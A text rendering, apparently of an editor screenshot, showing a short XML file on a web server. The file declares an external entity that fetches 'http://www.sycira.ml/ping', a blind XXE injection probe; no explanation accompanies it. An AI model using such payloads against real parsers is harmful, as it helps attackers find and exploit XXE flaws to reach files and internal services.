 1faust28@instance-1:/var/www/html
Файл Действия Правка Вид Справка
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE name [<!ENTITY lol SYSTEM "http://www.sycira.ml/ping">]>
<name>Hello, &lol;</name>
~
~
~